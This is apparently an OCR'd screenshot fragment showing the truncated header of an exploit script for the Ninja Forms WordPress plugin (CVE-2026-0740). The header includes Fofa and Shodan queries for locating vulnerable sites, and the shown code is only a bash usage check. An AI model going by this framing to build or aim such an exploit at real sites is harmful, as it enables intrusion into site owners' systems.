
# Exploit Title:    Ninja Forms Up
# Date:             2026-04-09

# Exploit Author:   Sélim Lanouar 
# Vendor Homepage:  https://ninjafo
# Software Link:    https://ninjaf
# Version:          3.3.24

# Tested on:        WordPress (6.9
# CVE:              CVE-2026-0740

# Fofa Query:       body="nfplugin
# Shodan Query:     http.html:"nfp
# ================================
if [ "$#" -ne 1 ]; then

    echo "Usage: $0 <target_url>"

    exit 1

fi
